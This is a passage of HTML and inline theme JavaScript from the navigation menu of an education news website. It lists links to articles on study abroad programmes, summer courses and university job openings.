href=\"https:\/\/www.findworldedu.com\/2025\/what-are-the-advantages-and-disadvantages-of-studying-in-the-united-states.html\" rel=\"bookmark\" title=\"What are the advantages and disadvantages of studying in the United States?\">What are the advantages and disadvantages of studying in the United...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_10_696aa184c2f10","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_td_uid_10_696aa184c2f10));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 19;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2022\/social-justice-at-the-heart-of-new-one-year-master-of-public-health.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Social justice at the heart of new one-year Master of Public Health\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Social justice at the heart of new one-year Master of Public Health\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2022\/11\/2022-11-21-215449-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\/graduate-programs\" class=\"td-post-category\">Graduate Programs<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2022\/social-justice-at-the-heart-of-new-one-year-master-of-public-health.html\" rel=\"bookmark\" title=\"Social justice at the heart of new one-year Master of Public Health\">Social justice at the heart of new one-year Master of Public...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2022\/the-otago-postgraduate-association-opa-here-to-help-postgrads.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"The Otago Postgraduate Association (OPA) here to help postgrads\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"The Otago Postgraduate Association (OPA) here to help postgrads\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2022\/03\/otago838395-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\/graduate-programs\" class=\"td-post-category\">Graduate Programs<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2022\/the-otago-postgraduate-association-opa-here-to-help-postgrads.html\" rel=\"bookmark\" title=\"The Otago Postgraduate Association (OPA) here to help postgrads\">The Otago Postgraduate Association (OPA) here to help postgrads<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2021\/manchester-global-mba-one-to-one-course-counselling.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Manchester Global MBA &#8211; One-to-one Course Counselling\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Manchester Global MBA &#8211; One-to-one Course Counselling\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2021\/06\/2021060802-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\/graduate-programs\" class=\"td-post-category\">Graduate Programs<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2021\/manchester-global-mba-one-to-one-course-counselling.html\" rel=\"bookmark\" title=\"Manchester Global MBA &#8211; One-to-one Course Counselling\">Manchester Global MBA &#8211; One-to-one Course Counselling<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2021\/new-fellowship-program-expands-career-options-for-grad-students.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"New Fellowship Program Expands Career Options for Grad Students\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"New Fellowship Program Expands Career Options for Grad Students\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2020\/11\/steering-committee-2019-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\/graduate-programs\" class=\"td-post-category\">Graduate Programs<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2021\/new-fellowship-program-expands-career-options-for-grad-students.html\" rel=\"bookmark\" title=\"New Fellowship Program Expands Career Options for Grad Students\">New Fellowship Program Expands Career Options for Grad Students<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_10_696aa184c2f10","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_10_696aa184c2f10));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 20;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2022\/ums-36th-portuguese-language-summer-course-ends.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"UM\u2019s 36th Portuguese Language Summer Course ends\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"UM\u2019s 36th Portuguese Language Summer Course ends\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2022\/08\/20220802154137-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\/summer-programs\" class=\"td-post-category\">Summer Programs<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2022\/ums-36th-portuguese-language-summer-course-ends.html\" rel=\"bookmark\" title=\"UM\u2019s 36th Portuguese Language Summer Course ends\">UM\u2019s 36th Portuguese Language Summer Course ends<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2022\/ums-portuguese-language-summer-course-to-begin-next-week-3-online-talks-open-to-public-for-free.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"UM\u2019s Portuguese Language Summer Course to begin next week, 3 online talks open to public for free\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"UM\u2019s Portuguese Language Summer Course to begin next week, 3 online talks open to public for free\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2022\/07\/20220708093955-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/events\" class=\"td-post-category\">Events<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2022\/ums-portuguese-language-summer-course-to-begin-next-week-3-online-talks-open-to-public-for-free.html\" rel=\"bookmark\" title=\"UM\u2019s Portuguese Language Summer Course to begin next week, 3 online talks open to public for free\">UM\u2019s Portuguese Language Summer Course to begin next week, 3 online...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2022\/uc-offers-summer-course-on-animal-inspired-robotics.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"UC offers summer course on animal-inspired robotics\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"UC offers summer course on animal-inspired robotics\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2022\/05\/20220526123943-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/student-life\" class=\"td-post-category\">Student Life<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2022\/uc-offers-summer-course-on-animal-inspired-robotics.html\" rel=\"bookmark\" title=\"UC offers summer course on animal-inspired robotics\">UC offers summer course on animal-inspired robotics<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2022\/university-of-macau-36th-portuguese-language-summer-course-now-open-for-applications.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"University of Macau 36th Portuguese Language Summer Course now open for applications\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"University of Macau 36th Portuguese Language Summer Course now open for applications\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2022\/05\/20220504100650-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\/summer-programs\" class=\"td-post-category\">Summer Programs<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2022\/university-of-macau-36th-portuguese-language-summer-course-now-open-for-applications.html\" rel=\"bookmark\" title=\"University of Macau 36th Portuguese Language Summer Course now open for applications\">University of Macau 36th Portuguese Language Summer Course now open for...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_10_696aa184c2f10","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_10_696aa184c2f10));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 18;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2021\/undergraduate-quantum-science-research-fellowship-launches.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Undergraduate quantum science research fellowship launches\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Undergraduate quantum science research fellowship launches\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2021\/11\/eckhardt_research_center-210420-0380-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/scholarship-search\" class=\"td-post-category\">Scholarship<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2021\/undergraduate-quantum-science-research-fellowship-launches.html\" rel=\"bookmark\" title=\"Undergraduate quantum science research fellowship launches\">Undergraduate quantum science research fellowship launches<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2021\/hong-kong-shue-yan-university-launching-two-new-commerce-undergraduate-programmes-2.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Hong Kong Shue Yan University Launching Two New Commerce Undergraduate Programmes\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Hong Kong Shue Yan University Launching Two New Commerce Undergraduate Programmes\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2021\/08\/homepage-visit-1-1-620x512-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\" class=\"td-post-category\">Top Global News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2021\/hong-kong-shue-yan-university-launching-two-new-commerce-undergraduate-programmes-2.html\" rel=\"bookmark\" title=\"Hong Kong Shue Yan University Launching Two New Commerce Undergraduate Programmes\">Hong Kong Shue Yan University Launching Two New Commerce Undergraduate Programmes<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2021\/hong-kong-shue-yan-university-launching-two-new-commerce-undergraduate-programmes.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Hong Kong Shue Yan University Launching Two New Commerce Undergraduate Programmes\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Hong Kong Shue Yan University Launching Two New Commerce Undergraduate Programmes\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2020\/12\/homepage-visit-1-1-620x512-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/student-life\" class=\"td-post-category\">Student Life<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2021\/hong-kong-shue-yan-university-launching-two-new-commerce-undergraduate-programmes.html\" rel=\"bookmark\" title=\"Hong Kong Shue Yan University Launching Two New Commerce Undergraduate Programmes\">Hong Kong Shue Yan University Launching Two New Commerce Undergraduate Programmes<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2020\/trinity-launches-the-trinity-education-an-undergraduate-curriculum-for-the-21st-century.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Trinity launches the Trinity Education \u2013 an undergraduate curriculum for the 21st century\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Trinity launches the Trinity Education \u2013 an undergraduate curriculum for the 21st century\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2020\/10\/01702b66-cc26-425a-b10b-b41ea69645c6-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\" class=\"td-post-category\">Study Abroad<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2020\/trinity-launches-the-trinity-education-an-undergraduate-curriculum-for-the-21st-century.html\" rel=\"bookmark\" title=\"Trinity launches the Trinity Education \u2013 an undergraduate curriculum for the 21st century\">Trinity launches the Trinity Education \u2013 an undergraduate curriculum for the...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_10_696aa184c2f10","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_10_696aa184c2f10" id="td_uid_11_696aa184c4aa7" data-td_block_id="td_uid_10_696aa184c2f10" data-td_filter_value="" href="https://www.findworldedu.com/study-abroad">All</a><a class="mega-menu-sub-cat-td_uid_10_696aa184c2f10"  id="td_uid_12_696aa184c4b4d" data-td_block_id="td_uid_10_696aa184c2f10" data-td_filter_value="19" href="https://www.findworldedu.com/study-abroad/graduate-programs">Graduate Programs</a><a class="mega-menu-sub-cat-td_uid_10_696aa184c2f10"  id="td_uid_13_696aa184c4bf5" data-td_block_id="td_uid_10_696aa184c2f10" data-td_filter_value="20" href="https://www.findworldedu.com/study-abroad/summer-programs">Summer Programs</a><a class="mega-menu-sub-cat-td_uid_10_696aa184c2f10"  id="td_uid_14_696aa184c4c7d" data-td_block_id="td_uid_10_696aa184c2f10" data-td_filter_value="18" href="https://www.findworldedu.com/study-abroad/undergraduate-programs">Undergraduate Programs</a></div></div><div id=td_uid_10_696aa184c2f10 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/how-to-apply-for-studying-abroad-in-new-zealand.html" rel="bookmark" class="td-image-wrap" title="How to apply for studying abroad in New Zealand?"><img class="entry-thumb" src="[data-uri]"alt="" title="How to apply for studying abroad in New Zealand?" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2023/04/auckland-2152056_1920-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/study-abroad" class="td-post-category">Study Abroad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/how-to-apply-for-studying-abroad-in-new-zealand.html" rel="bookmark" title="How to apply for studying abroad in New Zealand?">How to apply for studying abroad in New Zealand?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/uwa-launches-first-doctor-of-pharmacy-practice.html" rel="bookmark" class="td-image-wrap" title="UWA launches first Doctor of Pharmacy Practice"><img class="entry-thumb" src="[data-uri]"alt="" title="UWA launches first Doctor of Pharmacy Practice" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/04/20250428080026-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/study-abroad" class="td-post-category">Study Abroad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/uwa-launches-first-doctor-of-pharmacy-practice.html" rel="bookmark" title="UWA launches first Doctor of Pharmacy Practice">UWA launches first Doctor of Pharmacy Practice</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/university-of-melbourne-launches-flagship-arts-training-program-with-indonesia.html" rel="bookmark" class="td-image-wrap" title="University of Melbourne launches flagship arts training program with Indonesia"><img class="entry-thumb" src="[data-uri]"alt="" title="University of Melbourne launches flagship arts training program with Indonesia" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/11/202511022-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/study-abroad" class="td-post-category">Study Abroad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/university-of-melbourne-launches-flagship-arts-training-program-with-indonesia.html" rel="bookmark" title="University of Melbourne launches flagship arts training program with Indonesia">University of Melbourne launches flagship arts training program with Indonesia</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/what-are-the-advantages-and-disadvantages-of-studying-in-the-united-states.html" rel="bookmark" class="td-image-wrap" title="What are the advantages and disadvantages of studying in the United States?"><img class="entry-thumb" src="[data-uri]"alt="" title="What are the advantages and disadvantages of studying in the United States?" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2023/04/statue-of-liberty-4684437_1920-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/study-abroad" class="td-post-category">Study Abroad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/what-are-the-advantages-and-disadvantages-of-studying-in-the-united-states.html" rel="bookmark" title="What are the advantages and disadvantages of studying in the United States?">What are the advantages and disadvantages of studying in the United&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_10_696aa184c2f10" data-td_block_id="td_uid_10_696aa184c2f10"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_10_696aa184c2f10" data-td_block_id="td_uid_10_696aa184c2f10"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-1247"><a href="https://www.findworldedu.com/job-opportunities">Job Opportunities</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_15_696aa184da27d_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_15_696aa184da27d" ><script>var block_td_uid_15_696aa184da27d = new tdBlock();
block_td_uid_15_696aa184da27d.id = "td_uid_15_696aa184da27d";
block_td_uid_15_696aa184da27d.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"143","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_15_696aa184da27d_rand","tdc_css_class":"td_uid_15_696aa184da27d_rand","tdc_css_class_style":"td_uid_15_696aa184da27d_rand_style"}';
block_td_uid_15_696aa184da27d.td_column_number = "3";
block_td_uid_15_696aa184da27d.block_type = "td_block_mega_menu";
block_td_uid_15_696aa184da27d.post_count = "5";
block_td_uid_15_696aa184da27d.found_posts = "35";
block_td_uid_15_696aa184da27d.header_color = "";
block_td_uid_15_696aa184da27d.ajax_pagination_infinite_stop = "";
block_td_uid_15_696aa184da27d.max_num_pages = "7";
tdBlocksArray.push(block_td_uid_15_696aa184da27d);
</script><div id=td_uid_15_696aa184da27d class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/recruitment-welcome-to-join-the-international-recruitment-team-of-queens-university-united-kingdom.html" rel="bookmark" class="td-image-wrap" title="Recruitment | Welcome to Join the International Recruitment Team of Queen&#8217;s University, United Kingdom"><img class="entry-thumb" src="[data-uri]"alt="" title="Recruitment | Welcome to Join the International Recruitment Team of Queen&#8217;s University, United Kingdom" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2024/06/202406171-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/job-opportunities" class="td-post-category">Job Opportunities</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/recruitment-welcome-to-join-the-international-recruitment-team-of-queens-university-united-kingdom.html" rel="bookmark" title="Recruitment | Welcome to Join the International Recruitment Team of Queen&#8217;s University, United Kingdom">Recruitment | Welcome to Join the International Recruitment Team of Queen&#8217;s&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2023/job-title-senior-recruitment-officer-for-china.html" rel="bookmark" class="td-image-wrap" title="Job Title: Senior Recruitment Officer for China"><img class="entry-thumb" src="[data-uri]"alt="" title="Job Title: Senior Recruitment Officer for China" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2023/09/202309051-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/job-opportunities" class="td-post-category">Job Opportunities</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2023/job-title-senior-recruitment-officer-for-china.html" rel="bookmark" title="Job Title: Senior Recruitment Officer for China">Job Title: Senior Recruitment Officer for China</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
